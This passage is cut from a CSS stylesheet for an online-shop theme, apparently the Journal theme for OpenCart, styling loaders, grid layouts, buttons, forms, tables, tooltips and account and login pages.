	background: rgba(0, 0, 0, 0.15)
}

.journal-loading {
	position: absolute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 0
}

.journal-loading i::before {
	content: "\e92f";
	font-family: icomoon;
	line-height: 1;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -51%);
	transform: translate(-50%, -51%)
}

.journal-loading+iframe {
	z-index: 10
}

.j-loader {
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	position: fixed;
	z-index: 1000000;
	-webkit-transition: opacity 6s ease, -webkit-transform 1s ease-in-out;
	transition: opacity 6s ease, -webkit-transform 1s ease-in-out;
	transition: transform 1s ease-in-out, opacity 6s ease;
	transition: transform 1s ease-in-out, opacity 6s ease, -webkit-transform 1s ease-in-out;
	background: white
}

.j-loader-content {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.j-loader-content .journal-loading {
	position: static;
	-webkit-transform: none;
	transform: none
}

.j-loader-content span {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	display: block
}

.j-loaded {
	-webkit-transform: translate3d(-50%, -50%, 0) scale(0);
	transform: translate3d(-50%, -50%, 0) scale(0);
	opacity: 0
}

.no-search .mobile-search-wrapper {
	display: none !important
}

.no-search .mobile-2 .mobile-search-group {
	display: none !important
}

.safari .module-banners a,
.safari .module-gallery a,
.safari .category-thumb a,
.safari .manufacturer-thumb a {
	-webkit-mask-image: -webkit-radial-gradient(white, black)
}

.breadcrumb+span {
	height: 0
}

.modal {
	color: #333
}

.grid-rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.grid-row {
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.grid-row::before {
	width: 100vw;
	height: 100%;
	position: absolute;
	top: 0;
	left: 50%;
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	outline: 1px solid transparent
}

.grid-row .wave {
	pointer-events: none;
	position: absolute;
	width: 100%
}

.grid-row .wave-top {
	top: 0;
	left: 0;
	-webkit-transform: translateY(-63%);
	transform: translateY(-63%)
}

.grid-row .wave-bottom {
	z-index: -1;
	bottom: 0;
	left: 0;
	-webkit-transform: translateY(63%) scaleY(-1);
	transform: translateY(63%) scaleY(-1)
}

.boxed-layout .grid-row::before {
	width: 100%
}

.mega-menu .grid-row {
	overflow: hidden
}

.grid-cols {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 auto;
	height: 100%
}

.grid-col {
	width: 100%;
	position: relative
}

.module {
	position: relative
}

.side-column>.grid-rows>.grid-row>.grid-cols>.grid-col {
	width: 100% !important
}

.grid-items {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.grid-item {
	width: 100%
}

.video-row {
	position: absolute;
	z-index: -100;
	width: 100%;
	height: 100%;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	overflow: hidden
}

.video-bg {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate3d(-50%, -50%, 0);
	transform: translate3d(-50%, -50%, 0);
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	z-index: -100
}

.desktop #top .grid-col::before,
.desktop #content-top .grid-col::before,
.desktop #bottom .grid-col::before {
	pointer-events: none;
	position: absolute;
	padding: 0 4px;
	font-size: 12px;
	top: 0;
	left: 0;
	background-color: palegreen;
	z-index: 10
}

.desktop #top .grid-col:hover::before,
.desktop #content-top .grid-col:hover::before,
.desktop #bottom .grid-col:hover::before {
	content: attr(data-dimensions)
}

.desktop #top .grid-cols>div:only-of-type::before {
	display: none
}

::before,
::after {
	position: relative;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-weight: 400
}

.fa {
	position: relative
}

.h1,
.h2,
.h3,
h1,
h2,
h3,
.h4,
.h5,
.h6,
h4,
h5,
h6 {
	margin: 0;
	font-weight: 700
}

p {
	margin: 0;
	font-size: 12px;
	color: #737373;
}

s {
	text-decoration: none;
	font-size: 70%;
	font-style: normal;
	font-weight: 400;
	white-space: normal;
	line-height: 1;
	max-width: 125px;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

img {
	max-width: 100%;
	height: auto;
	-ms-flex-item-align: start;
	align-self: flex-start
}

.img-thumbnail {
	padding: 0;
	border-radius: 0;
	border: none;
	background: transparent
}

.language-flag {
	max-width: none
}

.lazyload,
.lazyloading {
	opacity: 0
}

.lazyloaded {
	opacity: 1;
	-webkit-transition: opacity 300ms;
	transition: opacity 300ms
}

@-webkit-keyframes fa-rotate {
	0% {
		transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
	}

	50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
	}

	100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
	}
}

@keyframes fa-rotate {
	0% {
		transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
	}

	50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
	}

	100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
	}
}

a,
button {
	-ms-touch-action: manipulation;
	touch-action: manipulation
}

a:focus,
a:hover {
	text-decoration: none
}

button {
	border: none;
	outline: none;
	margin: 0;
	padding: 0
}

button:focus,
button.active:focus,
button:active:focus,
.btn:focus,
.btn.active:focus,
.btn:active:focus,
.btn-default:focus,
.btn-default.active:focus,
.btn-default:active:focus {
	outline: none
}

button.active,
button:active,
.btn.active,
.btn:active,
.btn-default.active,
.btn-default:active {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn.disabled {
	pointer-events: none;
	position: relative;
	opacity: 1
}

.btn.disabled::before,
.btn.disabled>span {
	opacity: 0
}

.btn.disabled::after {
	content: "";
	position: absolute
}

.btn.btn-full {
	width: 100%
}

.btn {
	border: none;
	border-radius: 0;
	background: transparent;
	padding: 0;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	line-height: 1;
	min-width: 0;
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out
}

.btn>span:first-of-type {
	min-width: 0;
	white-space: nowrap
}

.btn>.links-text:empty {
	display: none
}

.btn .count-badge {
	margin: 0
}

.fa-upload {
	margin-right: 5px
}

:focus {
	outline: none
}

.buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out
}

.buttons .pull-left {
	margin-right: auto
}

.buttons .pull-right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.buttons .pull-right>a:not(.btn) {
	margin: 0 5px
}

.buttons .pull-right>a:not(.btn)+input {
	margin: 0 5px 0 0
}

.buttons input[type=checkbox] {
	margin: 0 4px
}

fieldset+.buttons,
.pagination-results+.buttons {
	margin-top: 20px
}

.count-badge {
	font-size: 10px;
	margin-left: 5px;
	min-width: 1.65em;
	height: 1.65em;
	padding: 0 3px;
	line-height: 1.5;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	line-height: 0
}

.fa-stack {
	font-size: 15px;
	width: 1.1em;
	height: 1em;
	line-height: 1
}

.fa-stack i {
	font-size: 1em
}

.fa-star,
.fa-star+.fa-star-o {
	color: gold
}

.fa-stack-1x,
.fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}

.product-labels {
	overflow: hidden;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	pointer-events: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.product-label {
	position: relative;
	pointer-events: none;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5
}

.product-label b {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
	font-weight: 400;
	font-size: 12px;
	white-space: nowrap;
	line-height: 1
}

.product-label-diagonal {
	top: 0;
	left: 0;
	width: 300px;
	-webkit-transform: translate3d(-130px, 8px, 0) rotate(-45deg);
	transform: translate3d(-130px, 8px, 0) rotate(-45deg);
	font-size: 15px;
	text-align: center;
	position: absolute;
	margin: 0;
	padding: 0
}

.product-label-diagonal b {
	display: block;
	background: transparent
}

.product-label-diagonal.label-2 {
	-webkit-transform: translate3d(-112px, 26px, 0) rotate(-45deg);
	transform: translate3d(-112px, 26px, 0) rotate(-45deg)
}

.product-label-diagonal.label-3 {
	-webkit-transform: translate3d(-94px, 43px, 0) rotate(-45deg);
	transform: translate3d(-94px, 43px, 0) rotate(-45deg)
}

html[dir='rtl'] .product-label-default {
	text-align: left
}

html[dir='rtl'] .product-label-diagonal {
	left: auto;
	right: 0;
	text-align: center;
	-webkit-transform: translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg);
	transform: translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg)
}

html[dir='rtl'] .product-label-diagonal.label-2 {
	-webkit-transform: translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg);
	transform: translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg)
}

html[dir='rtl'] .product-label-diagonal.label-3 {
	-webkit-transform: translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg);
	transform: translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg)
}

.countdown {
	position: relative;
	color: white;
	background-color: rgba(0, 0, 0, 0.4);
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
	visibility: visible;
	opacity: 1;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	font-size: 12px
}

.countdown>div {
	width: 25%;
	padding: 2px;
	border-width: 0 0 0 1px
}

.countdown>div:first-of-type {
	border-left-width: 0
}

.countdown>div span {
	display: block;
	font-size: 10px;
	font-weight: 400;
	position: relative;
	top: -3px;
	padding: 0 4px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.product-thumb:hover .countdown {
	opacity: 1
}

.touchevents .countdown {
	opacity: 1
}

.module-countdown .countdown {
	margin: 0 auto
}

label {
	font-weight: 400;
	position: relative
}

legend {
	border: none;
	margin: 10px 0;
	color: inherit
}

.form-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0;
	-webkit-transition: all 0.05s ease-out;
	transition: all 0.05s ease-out
}

.form-group:empty {
	display: none !important
}

.form-group>div {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.form-group .text-danger {
	width: 100%;
	margin-top: 5px
}

.form-group .control-label {
	padding: 0;
	margin: 0;
	width: auto;
	text-align: left;
	float: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border-width: 0 0 1px 0;
	-ms-flex-item-align: start;
	align-self: flex-start;
	width: 100%
}

.form-group .control-label+div {
	width: auto;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 200px;
	flex: 1 1 200px;
	padding-left: 0;
	padding-right: 0;
	float: none
}

.form-group .input-group {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.form-group fieldset {
	width: 100%
}

.radio,
.checkbox {
	padding: 0 15px 0 0;
	margin: 0;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.radio input,
.checkbox input {
	margin: 0
}

.radio label,
.checkbox label {
	display: inline-block;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.radio label input[type='checkbox'],
.checkbox label input[type='checkbox'] {
	margin-top: 3px
}

.radio a,
.checkbox a {
	padding: 0 3px
}

.checkbox-inline,
.radio-inline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.checkbox-inline input,
.radio-inline input {
	margin: 0
}

.radio+.radio,
.radio+.checkbox {
	margin-top: 0
}

.label-info {
	display: inline-block
}

.form-group>.col-sm-2>input[type=checkbox] {
	margin-top: 10px
}

.form-control {
	border-radius: 0 !important;
	border-color: transparent;
	line-height: 1.3;
	color: #555;
	background-color: white;
	-webkit-transition: all 0.07s ease-out;
	transition: all 0.07s ease-out;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: none;
	box-shadow: none
}

input.form-control {
	min-width: 35px;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	width: auto;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.has-error .form-control {
	-webkit-box-shadow: none;
	box-shadow: none
}

.has-error .control-label,
.has-error .text-danger {
	color: inherit
}

.input-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.input-group input.form-control {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.input-group .input-group-btn {
	width: auto;
	height: 100%
}

.input-group .btn {
	height: 100%
}

.input-group .btn i {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

#input-captcha {
	max-width: 140px
}

#input-captcha+img {
	margin: 0 7px
}

.form-horizontal .form-group {
	margin-left: 0;
	margin-right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.form-horizontal .form-group:last-child {
	margin-bottom: 0
}

.form-horizontal .captcha .form-group {
	margin: 0
}

.form-horizontal .captcha legend {
	display: none
}

.form-horizontal .g-recaptcha {
	-webkit-transform: scale(0.92);
	transform: scale(0.92);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	padding-top: 5px;
	min-height: 20px
}

.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	padding-top: 0
}

fieldset+fieldset {
	margin-top: 20px
}

.required .control-label::after {
	content: "*";
	position: relative;
	font-family: inherit;
	margin-left: 3px;
	line-height: 1.2;
	max-height: 10px
}

.required .control-label+div::before {
	display: none;
	content: "*";
	position: absolute;
	-webkit-transform: translateX(-150%);
	transform: translateX(-150%);
	font-family: inherit;
	line-height: 1.2;
	max-height: 10px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	margin: 0
}

.bootstrap-datetimepicker-widget tr td {
	position: relative
}

.bootstrap-datetimepicker-widget tr td span {
	position: relative
}

.bootstrap-datetimepicker-widget tr td span:hover {
	background: transparent;
	z-index: 2
}

.bootstrap-datetimepicker-widget tr td span.active {
	background-color: inherit;
	color: inherit;
	text-shadow: inherit;
	z-index: 3
}

.bootstrap-datetimepicker-widget tr td:hover,
.bootstrap-datetimepicker-widget tr td.active {
	z-index: 2
}

.bootstrap-datetimepicker-widget tr td.separator {
	color: inherit;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.bootstrap-datetimepicker-widget tr td.separator:hover {
	color: inherit !important;
	background-color: transparent !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important
}

.bootstrap-datetimepicker-widget .datepicker-months tr td,
.bootstrap-datetimepicker-widget .datepicker-years tr td,
.bootstrap-datetimepicker-widget .timepicker-picker tr td {
	color: inherit !important;
	background-color: transparent !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important
}

.bootstrap-datetimepicker-widget .picker-switch+.collapse .timepicker-hours,
.bootstrap-datetimepicker-widget .picker-switch+.collapse .timepicker-minutes {
	margin-top: 10px
}

.bootstrap-datetimepicker-widget::before {
	display: none !important
}

.bootstrap-datetimepicker-widget .timepicker-picker .btn {
	margin: 10px 0
}

.bootstrap-datetimepicker-widget .picker-switch .btn {
	margin-top: 10px
}

.stepper {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	overflow: hidden;
	width: 50px;
	height: 100%;
	border-width: 1px;
	min-height: 30px;
	font-size: 15px;
	-webkit-transition: all 0.05s ease-out;
	transition: all 0.05s ease-out
}

.stepper .form-control {
	width: 100%;
	height: 100%;
	min-height: 28px;
	border-radius: inherit !important;
	border-width: 0;
	text-align: center;
	padding: 0 20px 0 2px;
	font-size: 13px;
	-webkit-transition: all 0.05s ease-out;
	transition: all 0.05s ease-out
}

.stepper span {
	position: absolute;
	right: 0;
	top: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	border-width: 0 0 0 1px;
	border-color: inherit;
	border-style: inherit;
	z-index: 10
}

.stepper span i {
	cursor: pointer;
	width: 100%;
	min-width: 18px;
	background: #E6E6E6;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 50%;
	-webkit-transition: all 0.05s ease-out;
	transition: all 0.05s ease-out
}

.stepper span i:hover {
	background: lightgrey
}

.stepper span i:active {
	-webkit-box-shadow: inset 0 0 7px 0 rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 7px 0 rgba(0, 0, 0, 0.3)
}

.stepper span i:first-of-type {
	border-width: 0 0 1px 0;
	border-color: inherit;
	border-style: inherit
}

.stepper span i:first-of-type::before {
	top: -1px
}

table {
	border-collapse: inherit
}

table td {
	padding: 10px 15px
}

.table-bordered>tbody>tr>td {
	border-top-width: 0;
	border-right-width: 0
}

.table-responsive {
	margin-bottom: 0;
	border-width: 0
}

.table-responsive::-webkit-scrollbar {
	-webkit-appearance: none
}

.table-responsive {
	border: 0
}

.table-responsive>table {
	border: none !important
}

.table,
table,
.table-responsive>.table {
	margin-bottom: 0;
	border-width: 0
}

.table-hover>tbody>tr:hover {
	background-color: transparent
}

.table-striped>tbody>tr:nth-of-type(odd) {
	background-color: transparent
}

html[dir='rtl'] .table {
	max-width: none;
	max-width: initial
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
	padding: 8px 14px;
	border-top-color: transparent;
	vertical-align: middle
}

.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
	border-color: transparent
}

.table-bordered {
	border-color: transparent
}

.table {
	border-color: transparent
}

.table>tbody+tbody {
	border-top: 0
}

table td:first-child,
table th:first-child,
.table-bordered td:first-child,
.table-bordered th:first-child {
	border-left-width: 0
}

table td:last-child,
table th:last-child,
.table-bordered td:last-child,
.table-bordered th:last-child {
	border-right-width: 0
}

table thead>tr>td,
.table-bordered thead>tr>td {
	border-bottom-width: 1px;
	border-right-width: 0
}

table tbody tr:last-child td,
table tbody tr:last-child th,
.table-bordered tbody tr:last-child td,
.table-bordered tbody tr:last-child th {
	border-bottom-width: 0
}

table tfoot>tr>td,
.table-bordered tfoot>tr>td {
	border-bottom-width: 0;
	border-right-width: 0
}

table>thead>tr>td {
	border-bottom-width: 1px
}

table>thead:first-of-type>tr>td {
	border-top-width: 0 !important
}

.table>tbody:first-child>tr:first-of-type>td {
	border-top-width: 0 !important
}

@media screen and (max-width: 767px) {

	.table-responsive>.table>tbody>tr>td,
	.table-responsive>.table>tbody>tr>th,
	.table-responsive>.table>tfoot>tr>td,
	.table-responsive>.table>tfoot>tr>th,
	.table-responsive>.table>thead>tr>td,
	.table-responsive>.table>thead>tr>th {
		white-space: normal
	}
}

.product-compare #content tbody td {
	text-align: center
}

.route-account-wishlist #content table td,
.route-checkout-cart #content table td,
.route-checkout-checkout #content table td {
	min-width: 100px
}

.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget th {
	border-width: 0
}

.tooltip {
	z-index: 10001;
	pointer-events: none;
	opacity: 1
}

.tooltip.in {
	opacity: 1;
	pointer-events: none
}

.tooltip-inner {
	color: white;
	background: #333;
	border-radius: 5px;
	font-size: 13px;
	padding: .2em .6em
}

.tooltip.top .tooltip-arrow {
	border-top-color: #333
}

.tooltip.right .tooltip-arrow {
	border-right-color: #333
}

.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #333
}

.tooltip.left .tooltip-arrow {
	border-left-color: #333
}

.tooltip.fade>* {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out
}

.tooltip.fade.in>* {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.tooltip.top>* {
	-webkit-transform: translate3d(0, 7px, 0);
	transform: translate3d(0, 7px, 0)
}

.tooltip.right>* {
	-webkit-transform: translate3d(-7px, 0, 0);
	transform: translate3d(-7px, 0, 0)
}

.tooltip.bottom>* {
	-webkit-transform: translate3d(0, -7px, 0);
	transform: translate3d(0, -7px, 0)
}

.tooltip.left>* {
	-webkit-transform: translate3d(7px, 0, 0);
	transform: translate3d(7px, 0, 0)
}

.alert {
	margin-bottom: 0;
	border: 0;
	padding: 10px 25px 10px 15px;
	border-radius: 0;
	position: relative
}

.alert i {
	margin: 5px
}

.alert .close {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-55%);
	transform: translateY(-55%);
	right: 10px;
	opacity: 1
}

.tags {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.tags a {
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.video-responsive {
	-webkit-column-break-inside: avoid;
	page-break-inside: avoid;
	break-inside: avoid;
	width: 100%;
	position: relative
}

.video-frame {
	position: relative;
	padding-bottom: 56.25%;
	width: 100%
}

.video-frame>iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

iframe {
	max-width: 100%;
	border: none
}

.fb-page {
	overflow-x: auto;
	max-width: 100%;
	display: block !important
}

hr {
	margin-top: 10px;
	margin-bottom: 10px;
	position: relative;
	overflow: visible
}

hr::before {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	line-height: 0;
	width: 1em;
	height: 1em;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

br {
	height: 1px;
	display: block
}

.drop-cap {
	position: relative;
	display: block;
	float: left;
	line-height: 1
}

.amp {
	display: inline-block;
	position: relative;
	line-height: 1
}

blockquote {
	border: none;
	padding: 0;
	margin: 0;
	border: none;
	font-size: inherit
}

blockquote::before {
	float: left;
	line-height: 1;
	font-size: 2.5em;
	font-style: normal
}

blockquote::after {
	content: "";
	display: table;
	width: 100%;
	clear: both
}

.no-transitions * {
	-webkit-transition: all 0s !important;
	transition: all 0s !important
}

.sharethis-inline-reaction-buttons {
	display: inline-block !important
}

.sharethis-inline-reaction-buttons .st-btn {
	font-size: 18px !important;
	padding: 0 7px !important;
	width: auto !important
}

.sharethis-inline-reaction-buttons .st-btn.st-selected {
	-webkit-transform: scale(1) !important;
	transform: scale(1) !important
}

.sharethis-inline-reaction-buttons .st-btn>svg {
	width: 30px !important;
	height: 30px !important
}

.cart-heading,
.info-block,
.nav-tabs li a,
.btn,
.name a,
.catalog-title,
.subitem a,
.panel-title a,
.refine-item a,
.compare-btn,
.search-result a,
.j-menu>li>a,
.dropdown-toggle>a,
.menu-item>a,
.account-list a,
.tags a,
.module-blog_categories a,
.module-blog_comments a,
.blog-feed,
.mobile-custom-menu,
.slider-static-text,
.x {
	text-decoration: none
}

.cart-heading:hover,
.info-block:hover,
.nav-tabs li a:hover,
.btn:hover,
.name a:hover,
.catalog-title:hover,
.subitem a:hover,
.panel-title a:hover,
.refine-item a:hover,
.compare-btn:hover,
.search-result a:hover,
.j-menu>li>a:hover,
.dropdown-toggle>a:hover,
.menu-item>a:hover,
.account-list a:hover,
.tags a:hover,
.module-blog_categories a:hover,
.module-blog_comments a:hover,
.blog-feed:hover,
.mobile-custom-menu:hover,
.slider-static-text:hover,
.x:hover {
	text-decoration: none
}

.login-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.login-box>div {
	width: 100%;
	width: -webkit-fill-available;
	width: -moz-available
}

.login-box .login-box .form-group {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.login-box::before,
.login-box::after {
	display: none
}

.login-box .well {
	height: 100%;
	border: none;
	border-radius: 0;
	padding: 0;
	margin: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.login-box .well>.btn {
	margin-top: auto;
	-ms-flex-item-align: start;
	align-self: flex-start
}

.login-box .well p:first-of-type {
	display: none
}

.login-box .well .buttons {
	margin-top: auto
}

#account-login .well {
	margin: 0
}

.form-group input[type="password"]+div {
	margin-top: 10px;
	margin-bottom: 10px;
	position: relative;
	width: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.register-page>div {
	width: 100%
}

.register-page>p {
	margin-bottom: 20px
}

.register-page .fieldset+fieldset {
	margin-top: 30px
}

.route-account-account #content,
.route-affiliate-account #content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

.route-account-account #content>div,
.route-affiliate-account #content>div {
	margin-bottom: 25px
}

.account-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.account-list>li {
	width: 100%;
	margin-bottom: 5px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.account-list>li>a {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	line-height: 1.3;
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out
}

.account-list>li>a::before {
	margin-right: 5px
}

.route-account-return-add fieldset {
	margin-top: 30px
}

.route-account-order-info table {
	margin-bottom: 20px
}

.route-account-order-info h2 {
	margin-top: 20px
}

.route-account-return-info h1+table,
.route-account-return-info .table-responsive {
	margin-bottom: 20px
}

.route-account-wishlist .table {
	margin-bottom: 0
}

.route-account-wishlist .table-responsive table tr td:nth-of-type(2) {
	min-width: 175px
}

.route-account-wishlist .table-responsive table tr td:last-of-type {
	white-space: nowrap
}

.route-account-wishlist .table-responsive .btn {
	padding: 10px
}

.route-account-wishlist .table-responsive .fa-times::before,
.route-account-wishlist .table-responsive .fa-shopping-cart::before {
